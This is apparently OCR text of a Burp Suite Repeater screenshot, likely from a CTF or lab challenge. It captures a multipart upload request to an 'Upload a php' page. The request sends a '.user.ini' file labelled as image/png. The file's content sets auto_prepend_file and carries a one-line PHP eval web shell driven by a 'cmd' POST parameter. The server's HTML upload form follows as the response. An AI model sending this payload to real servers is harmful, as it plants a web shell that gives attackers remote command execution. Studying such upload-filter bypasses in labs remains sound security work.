 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.2 - Temporary Project - licensed to P4tt0n
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × +
Send Cancel < > Target: http://59.62.61.30:45163 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 59.62.61.30:45163
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://59.62.61.30:45163
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHj7TuttXAFMFJE5d
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://59.62.61.30:45163/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHj7TuttXAFMFJE5d
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=.user.ini
20 ;<?php eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryHj7TuttXAFMFJE5d
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryHj7TuttXAFMFJE5d--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Upload a php
</title>
14 <style>
15 body{
16 background-image:url('1.png');
17 background-size:cover;
18 background-position:center;
19 height:100vh;
20 margin:0;
21 display:flex;
22 justify-content:center;
23 align-items:center;
24 }
25 form{
26 background-color:rgba(255,255,255,0.8);
27 padding:20px;
28 border-radius:10px;
29 box-shadow:0010pxrgba(0,0,0,0.1);
30 }
31 </style>
32 </head>
33 <body>
34 <form action="" method="post" enctype="multipart/form-data">
35 <input type="file" name="file" id="file" />
36 <input type="submit" name="submit" value="Submit" />
37 </form>
38 </body>
39 </html>
40
Search 0 highlights
Inspector
Notes
Done 1,102 bytes | 93 millis
Event log (11) All issues (4) Memory: 180.2MB